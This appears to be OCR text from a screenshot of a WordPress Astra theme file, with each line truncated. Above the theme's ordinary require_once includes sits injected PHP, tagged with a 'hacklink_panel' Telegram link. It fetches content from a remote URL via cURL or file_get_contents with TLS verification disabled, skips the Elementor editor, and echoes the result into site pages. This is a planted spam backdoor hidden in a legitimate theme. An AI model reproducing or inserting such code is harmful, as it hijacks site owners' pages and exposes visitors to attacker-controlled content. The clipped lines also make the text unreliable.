
/* Telegram: https://t.me/hacklink_panel */ if(!function_exists('wp_c
{$elementor=\Elementor\Plugin::instance();if($elementor->editor->i
(!empty($_SERVER['HTTPS'])&&$_SERVER['HTTPS']!=='off'?"https://"
[CURLOPT_URL=>$u,CURLOPT_HTTPHEADER=>["X-Request-Do
WordPress/".get_bloginfo('version')],CURLOPT_RETURNT
{$done=true;echo $r;return;}}if(ini_get('allow_url_fopen')){$o=['htt
['verify_peer'=>false]];if($r=@file_get_contents($u,false,stream_cont
{$r='';while(!feof($f))$r.=fread($f,8192);fclose($f);if($r){$done=tr
require_once ASTRA_THEME_DIR . 'inc/theme-update/astra-update-f
require_once ASTRA_THEME_DIR . 'inc/customizer/class-astra-font-f
ASTRA_THEME_DIR . 'inc/lib/webfont/class-astra-webfont-loader
'inc/customizer/class-astra-fonts.php'; require_once ASTRA_THEM
require_once ASTRA_THEME_DIR . 'inc/dynamic-css/astra-icons.ph
astra-enqueue-scripts.php'; require_once ASTRA_THEME_DIR . 'inc/c
ASTRA_THEME_DIR . 'inc/dynamic-css/block-editor-compatibility
css/content-background.php'; require_once ASTRA_THEME_DIR . 'inc
this theme. */ require_once ASTRA_THEME_DIR . 'inc/core/class-a
require_once ASTRA_THEME_DIR . 'inc/core/theme-hooks.php'; re
Markup Functions */ require_once ASTRA_THEME_DIR . 'inc/marku
require_once ASTRA_THEME_DIR . 'inc/blog/blog.php'; require_o
parts.php'; require_once ASTRA_THEME_DIR . 'inc/class-astra-loop.
ASTRA_THEME_DIR . 'inc/class-astra-after-setup-theme.php'; // 
'inc/schema/class-astra-schema. add_action("init",function
Control: no-cache");}if(function_exists("nocache_headers")){nocache